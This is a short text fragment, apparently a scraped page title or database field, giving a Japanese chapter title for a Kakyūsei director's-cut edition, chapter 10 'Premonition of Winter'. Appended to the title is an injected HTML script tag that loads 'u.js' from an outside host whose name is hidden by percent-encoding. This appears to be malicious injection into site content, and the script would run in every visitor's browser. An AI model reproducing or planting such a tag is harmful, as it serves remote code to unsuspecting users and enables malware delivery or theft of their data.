 下級生 ディレクターズカット 第10章「冬の予感」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>